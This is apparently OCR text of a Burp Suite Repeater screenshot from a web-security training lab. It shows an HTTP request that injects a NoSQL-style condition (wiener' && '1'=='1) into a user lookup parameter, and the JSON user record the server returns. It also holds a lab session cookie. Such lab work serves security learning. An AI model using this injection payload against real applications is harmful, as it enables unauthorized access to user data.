 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover InQL
1 × +
Send Cancel < > Burp AI Target: https://0aac007203de4d94
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host: 0aac007203de4d94804d4473007d00b4.web-security-academy.net
3 Cookie: session=x5pDrkocJL4QQAeOa6PgsLZNORXpOBSt
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aac007203de4d94804d4473007d00b4.web-security-academy.net/my-account?id
=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }